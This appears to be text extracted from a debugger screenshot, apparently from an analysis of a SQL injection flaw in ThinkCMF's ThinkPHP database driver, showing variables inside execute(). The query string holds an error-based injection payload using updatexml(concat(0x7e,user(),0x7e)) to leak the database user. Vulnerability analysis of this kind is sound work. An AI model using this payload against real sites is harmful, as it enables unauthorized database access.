 192 public function execute($str,$fetchSql=false) { $str: "UPDATE `cmf_posts` SET `post_modified`=:0,`smeta`=:1,`post_content`=:2 WHERE `id` = :0 and
193 $this->initConnect(true);
194 if ( !$this->_linkID ) return false; _linkID: PDO
195 $this->queryStr = $str; $str: "UPDATE `cmf_posts` SET `post_modified`=:0,`smeta`=:1,`post_content`=:2 WHERE `id` = :0 and updatexml(1, concat
196 if(!empty($this->bind)){ bind: [3]
参数绑定
197 $that = $this;
198 $this->queryStr = strtr($this->queryStr,array_map(function($val) use($that){ return '\''.$that->escapeString($val).'\''; },$this->bind))
199 }
\Think\Db › Driver › execute()
Variables
Watches
$this = {Think\Db\Driver\Mysql} [17]
PDOStatement = {PDOStatement} [1]
model = "Posts"
queryStr = "UPDATE `cmf_posts` SET `post_modified`=:0,`smeta`=:1,`post_content`=:2 WHERE `id` = :0 and updatexml(1, concat(0x7e,user(),0x7e),1)-- - AND `post_author` = '2'"
modelSql = {array} [2]
$this->bind = {array} [3]
:0 = "2019-07-23 18:36:31"
:1 = "{"thumb":""}"
:2 = ""